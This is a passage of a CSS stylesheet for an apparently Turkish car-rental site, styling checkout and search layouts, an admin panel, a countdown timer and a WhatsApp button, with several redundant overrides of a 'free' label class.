    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

@media (max-width: 900px) {
    .checkout-container {
        flex-direction: column;
    }

    .checkout-sidebar {
        width: 100%;
        position: static;
    }

    /* Stack listing page */
    .listing-layout {
        flex-direction: column;
    }

    .filter-sidebar {
        width: 100%;
        position: static;
        margin-bottom: 2rem;
    }
}

@media (max-width: 768px) {
    .menu-toggle {
        display: block;
    }

    .nav-links,
    .nav-actions {
        display: none;
    }

    /* Checkout Steps - Mobile Optimization */
    .checkout-steps {
        gap: 0.5rem;
        justify-content: center;
    }

    .step {
        font-size: 0.75rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .step-num {
        margin-right: 0;
        margin-bottom: 4px;
        width: 20px;
        height: 20px;
        line-height: 20px;
        font-size: 0.8rem;
    }

    /* Search Form Stack */
    .search-form-grid {
        grid-template-columns: 1fr !important;
    }

    .form-grid-2 {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .checkout-card {
        padding: 1.25rem;
        /* Reduced padding for mobile */
    }

    /* Hero & Widget */
    .hero {
        padding-top: 8rem;
        padding-bottom: 2rem;
        height: auto;
        min-height: auto;
        align-items: center;
        /* Center widget vertically if needed */
    }

    .search-widget {
        width: 95%;
        /* Increased width usage */
        max-width: 100%;
        margin: 0 auto;
        padding: 1.25rem;
        border-radius: 12px;
    }

    .hero-title {
        font-size: 1.2rem;
        text-align: center;
        margin-bottom: 1rem;
        line-height: 1.4;
    }

    /* Tab Optimizations */
    .search-tabs {
        width: 100%;
        display: flex;
        justify-content: center;
        padding: 4px;
        margin-bottom: 1rem;
    }

    .tab-btn {
        flex: 1;
        /* Match width */
        padding: 0.6rem 0.5rem;
        /* Reduced horizontal padding */
        font-size: 0.85rem;
        text-align: center;
        white-space: nowrap;
    }

    /* Specific fix for the delivery toggle buttons which have long text */
    #delivery-tabs .tab-btn {
        font-size: 0.75rem;
        /* Smaller font for long texts */
        white-space: normal;
        /* Allow wrap if really needed, or keep nowrap */
        padding: 0.5rem;
        line-height: 1.2;
    }

    .search-form-container .form-group {
        margin-bottom: 0.8rem;
    }

    .btn-lg {
        padding: 0.8rem;
        font-size: 1rem;
    }

    /* Ensure tabs wrap better - actually we want them full width usually */
    .tabs-wrapper {
        flex-direction: column;
        /* Stack top tabs (Cust Type vs Rental Type) */
        gap: 0.8rem;
        width: 100%;
    }

    .tabs-wrapper .search-tabs {
        width: 100%;
        /* Full width for each group */
    }

    .container {
        padding: 0 1rem;
    }

    /* Navbar Adjustment */
    .navbar {
        padding: 0.8rem 1rem;
    }

    .logo img {
        height: 32px;
        /* Slightly smaller logo */
    }

    /* Car Cards */
    .car-list {
        grid-template-columns: 1fr;
    }

    .car-features {
        flex-wrap: wrap;
        gap: 0.5rem;
        justify-content: center;
    }

    .car-features span {
        font-size: 0.8rem;
    }
}

/* --- Admin Panel Styles --- */
.bg-dark {
    background-color: #111827;
}

.bg-body {
    background-color: #f3f4f6;
}

.login-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.login-card {
    background: white;
    padding: 2.5rem;
    border-radius: 16px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.login-title {
    font-size: 1.5rem;
    margin-bottom: 0.5rem;
    color: #1F2937;
}

.login-subtitle {
    color: #6B7280;
    font-size: 0.9rem;
    margin-bottom: 2rem;
}

/* Layout Refactor: Use Block flow for Fixed Sidebar */
.admin-layout {
    display: block;
    /* Removed flex */
    min-height: 100vh;
    background: #f3f4f6;
}

.sidebar {
    width: 260px;
    background: #fff;
    border-right: 1px solid #e5e7eb;
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    overflow-y: auto;
    z-index: 1000;
}

.sidebar-brand {
    padding: 1.5rem;
    font-size: 1.25rem;
    font-weight: 700;
    color: #FF6600;
    border-bottom: 1px solid #f3f4f6;
    display: flex;
    align-items: center;
    gap: 10px;
}

.sidebar-menu {
    list-style: none;
    padding: 1rem;
}

.sidebar-menu li {
    margin-bottom: 0.5rem;
}

.sidebar-menu a {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0.8rem 1rem;
    border-radius: 8px;
    color: #4B5563;
    transition: all 0.2s;
    font-weight: 500;
}

.sidebar-menu a:hover,
.sidebar-menu a.active {
    background: #FFF7ED;
    color: #FF6600;
}

.admin-content {
    /* Pushed by sidebar width */
    margin-left: 260px;
    padding: 2rem;
    width: auto;
    /* Removed min-height 100vh to prevent vertical pushing if flex is involved somewhere */
    min-height: 100vh;
    display: block;
    /* Force block */
}

/* Ensure header is at top */
.dashboard-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    /* Changed center to flex-start */
    margin-bottom: 2rem;
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 1rem;
    /* Small top padding */
}

/* Centered Form Card */
.admin-form-card {
    background: white;
    padding: 2rem;
    border-radius: 12px;
    border: 1px solid #e5e7eb;
    margin-bottom: 2rem;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);

    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

/* Specific Wrapper to center content in main area */
#view-cars,
#view-bank,
#view-contact {
    max-width: 1000px;
    margin: 0 auto;
}

/* Fix for input widths */
.admin-form-card .input-wrapper input {
    width: 100%;
}

/* Admin Responsive */
@media (max-width: 900px) {
    .sidebar {
        position: relative;
        width: 100%;
        height: auto;
        border-right: none;
        border-bottom: 1px solid #e5e7eb;
    }

    .admin-content {
        margin-left: 0;
        padding: 1rem;
        width: 100%;
    }

    .dashboard-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 1rem;
    }
}

.modern-table {
    width: 100%;
    border-collapse: collapse;
    background: white;
    border-radius: 12px;
    overflow: hidden;
}

.modern-table th,
.modern-table td {
    padding: 1rem;
    text-align: left;
    border-bottom: 1px solid #f3f4f6;
}

.modern-table th {
    background: #f9fafb;
    font-weight: 600;
    color: #374151;
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.modern-table tr:last-child td {
    border-bottom: none;
}

.tag {
    padding: 4px 8px;
    border-radius: 6px;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
}

.tag-economic {
    background: #ecfccb;
    color: #3f6212;
}

.tag-comfort {
    background: #dbeafe;
    color: #1e40af;
}

.tag-prestige {
    background: #fae8ff;
    color: #86198f;
}

.tag-luxury {
    background: #ffe4e6;
    color: #9f1239;
}

/* Timer Design */
.timer-container {
    background: linear-gradient(to bottom, #ffffff, #fafafa);
    border: 1px solid #e5e7eb;
    border-top: 4px solid #FF6600;
    border-radius: 12px;
    padding: 2rem;
    margin-top: 2rem;
    text-align: center;
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.05);
    position: relative;
}

.timer-header {
    font-size: 1rem;
    font-weight: 700;
    color: #374151;
    margin-bottom: 1.5rem;
    letter-spacing: 0.5px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.timer-header i {
    color: #FF6600;
    font-size: 1.2rem;
}

.timer-display {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 1.5rem;
}

.timer-box {
    background: #fff;
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    padding: 0.5rem 1rem;
    min-width: 90px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.02);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.timer-digit {
    font-size: 3rem;
    font-weight: 800;
    color: #1F2937;
    line-height: 1;
    font-variant-numeric: tabular-nums;
    font-family: 'Outfit', sans-serif;
}

.timer-label {
    font-size: 0.75rem;
    color: #9CA3AF;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 5px;
    letter-spacing: 1px;
}

.timer-separator {
    font-size: 2.5rem;
    font-weight: 300;
    color: #FF6600;
    margin-top: -20px;
    animation: blink 1s infinite;
}

.timer-warning {
    font-size: 0.9rem;
    color: #B91C1C;
    background: #FEF2F2;
    padding: 0.8rem;
    border-radius: 8px;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid #FECACA;
}

@keyframes blink {
    50% {
        opacity: 0.3;
    }
}

/* WhatsApp Button */
.whatsapp-float {
    position: fixed;
    bottom: 30px;
    right: 30px;
    background-color: #25d366;
    color: #FFF;
    border-radius: 50%;
    text-align: center;
    font-size: 30px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
    z-index: 9999;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s;
    text-decoration: none;
}

.whatsapp-float:hover {
    transform: scale(1.1) translateY(-5px);
    box-shadow: 0 6px 14px rgba(0, 0, 0, 0.4);
    color: #fff;
}

/* WhatsApp Mobile Optimization */
@media (max-width: 768px) {
    .whatsapp-float {
        width: 50px;
        height: 50px;
        bottom: 20px;
        right: 20px;
        font-size: 24px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    }
}

.tag-premium {
    background: #4338ca;
    color: #fff;
    padding: 0.2rem 0.6rem;
    border-radius: 4px;
    font-size: 0.75rem;
    font-weight: 600;
}

.tag-van {
    background: #059669;
    color: #fff;
    padding: 0.2rem 0.6rem;
    border-radius: 4px;
    font-size: 0.75rem;
    font-weight: 600;
}

/* MOBİL UYUMLULUK VE LAYOUT FİKSLERİ (TÜM SAYFALAR İÇİN) */
@media (max-width: 768px) {

    /* Genel Container Düzeltmeleri */
    .container {
        width: 100% !important;
        padding-left: 15px !important;
        padding-right: 15px !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
    }

    /* Navbar Mobil */
    .navbar {
        flex-direction: column !important;
        align-items: center !important;
        gap: 10px !important;
        padding: 10px !important;
    }

    .logo img {
        height: 35px !important;
        /* Mobilde biraz küçült */
    }

    /* Checkout Container Yapısı Mobil */
    .checkout-container {
        display: flex !important;
        flex-direction: column !important;
        padding: 10px 0 !important;
        /* Yan boşlukları container'dan alıyoruz */
        gap: 20px !important;
        width: 100% !important;
        margin: 0 !important;
    }

    /* Sol (Main) ve Sağ (Sidebar) Alanlar */
    .checkout-main,
    .checkout-sidebar {
        width: 100% !important;
        flex: none !important;
        margin: 0 !important;
        padding: 0 !important;
    }

    /* Kartlar */
    .checkout-card,
    .delivery-selection-container,
    /* Teslimat sayfası özel */
    .delivery-card,
    .summary-card,
    .payment-info-card {
        width: 100% !important;
        box-sizing: border-box !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    /* Teslimat Kartları Özel */
    .delivery-card {
        margin-bottom: 1rem !important;
    }

    .delivery-selection-container {
        /* Teslimat sayfasındaki iç containerı sıfırla */
        max-width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
    }

    /* Form Gridleri Tek Kolona Düşür */
    .form-grid-2,
    .search-form-grid {
        display: grid !important;
        grid-template-columns: 1fr !important;
        gap: 15px !important;
    }

    /* Inputlar */
    .form-input,
    .form-select,
    select,
    input[type="text"],
    input[type="tel"],
    textarea {
        width: 100% !important;
        box-sizing: border-box !important;
        /* Taşmayı önler */
    }

    /* Adımlar (Steps) */
    .checkout-steps {
        width: 100% !important;
        justify-content: space-between !important;
        padding: 0 10px !important;
        gap: 0 !important;
        font-size: 0.75rem !important;
    }

    .step {
        flex: 1;
        text-align: center;
    }

    /* Footer */
    footer {
        padding: 2rem 1rem !important;
        text-align: center;
    }

    .footer-grid {
        grid-template-columns: 1fr !important;
        gap: 2rem !important;
    }

    /* WhatsApp Butonu Mobil */
    .whatsapp-sticky-button {
        bottom: 20px !important;
        right: 20px !important;
        width: 55px !important;
        height: 55px !important;
        padding: 0 !important;
        border-radius: 50% !important;
        justify-content: center !important;
    }

    .whatsapp-sticky-button span {
        display: none !important;
    }

    .whatsapp-sticky-button i {
        margin: 0 !important;
        font-size: 28px !important;
    }
}

/* Ucretsiz Text Fix */
.ucretsiz-text {
    background: rgba(16, 185, 129, 0.1);
    color: #10B981;
    font-size: 0.65rem;
    padding: 7px;
    font-weight: 600;
    border-radius: 12px;
    border: 1px solid rgba(16, 185, 129, 0.2);
    white-space: nowrap;

    /* Desktop Positioning - Mevcut konumunu korumaya çalışıyoruz ama daha esnek */
    position: absolute;
    right: 0;
    top: -25px;
    /* Butonların hemen altına/yanına */
    margin-right: 15%;
    /* Ayarlanabilir sağ boşluk */
}

@media (max-width: 768px) {
    .ucretsiz-text {
        position: static !important;
        /* Absolute'u kaldır */
        display: inline-block !important;
        margin: 5px auto 0 !important;
        /* Ortalama ve üst boşluk */
        width: auto !important;
        float: none !important;
    }

    /* Center text container specifically on mobile */
    center>div {
        flex-direction: column;
        align-items: center;
    }
}

/* Update ucretsiz-text to be static and cleanly styled */
.ucretsiz-text {
    background: rgba(16, 185, 129, 0.1);
    color: #10B981;
    font-size: 0.65rem;
    padding: 4px 8px;
    font-weight: 600;
    border-radius: 12px;
    border: 1px solid rgba(16, 185, 129, 0.2);
    white-space: nowrap;
    margin-top: 5px;
    /* Alttan boşluk */

    /* Remove any positioning */
    position: static !important;
    right: auto !important;
    top: auto !important;
    margin-right: 0 !important;
    display: inline-block;
}

/* Ensure no conflicts on mobile */
@media (max-width: 768px) {
    .ucretsiz-text {
        position: static !important;
        display: inline-block !important;
        margin: 5px 0 0 0 !important;
    }
}

/* Update ucretsiz-text styling for new structure */
.ucretsiz-text {
    background: rgba(16, 185, 129, 0.1);
    color: #10B981;
    font-size: 0.65rem;
    padding: 4px 8px;
    font-weight: 600;
    border-radius: 12px;
    border: 1px solid rgba(16, 185, 129, 0.2);
    white-space: nowrap;
    z-index: 10;
}

@media (max-width: 768px) {
    .ucretsiz-text {
        position: static !important;
        display: inline-block !important;
        margin-top: 5px !important;
        /* Center alignment */
        float: right;
        /* veya flex ile hizala */
        width: auto;
    }

    #delivery-tabs-container {
        align-items: flex-end !important;
        /* Mobilde sağa hizala veya ortala */
    }

    /* Konumlandırma düzeltmesi mobil */
    #delivery-tabs-container>div:last-child {
        height: auto !important;
        text-align: right;
        padding-right: 10px;
    }

    .ucretsiz-text {
        position: static !important;
        float: none !important;
    }

    #delivery-tabs-container {
        align-items: center !important;
    }
}

/* Revert ucretsiz-text styling for original position under button */
.ucretsiz-text {
    background: rgba(16, 185, 129, 0.1);
    color: #10B981;
    font-size: 0.65rem;
    padding: 4px 8px;
    font-weight: 600;
    border-radius: 12px;
    border: 1px solid rgba(16, 185, 129, 0.2);
    white-space: nowrap;

    /* Doğal akışta butonun altında kalsın */
    position: static !important;
    display: inline-block;
    margin-top: 5px;

    /* Diğer özellikler reset */
    right: auto !important;
    top: auto !important;
    float: none !important;
    z-index: auto;
}

/* Ensure consistent mobile behavior */
@media (max-width: 768px) {
    .ucretsiz-text {
        position: static !important;
        display: inline-block !important;
        margin-top: 5px !important;
        float: none !important;
    }
}


